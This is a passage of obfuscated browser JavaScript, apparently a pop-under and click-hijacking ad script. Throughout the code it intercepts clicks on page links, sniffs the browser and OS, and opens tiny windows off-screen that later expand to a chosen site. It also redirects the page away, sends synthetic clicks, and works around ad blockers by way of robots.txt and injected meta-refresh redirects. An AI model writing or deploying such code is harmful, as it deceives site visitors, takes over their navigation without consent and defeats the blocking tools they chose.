					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
